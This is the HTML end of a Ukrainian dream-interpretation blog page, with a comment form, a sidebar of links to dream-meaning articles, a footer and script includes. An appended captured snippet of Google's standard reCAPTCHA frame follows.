		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=346156934" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='675' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cm3uADwrklrHAU2vICZ5hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769091142761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>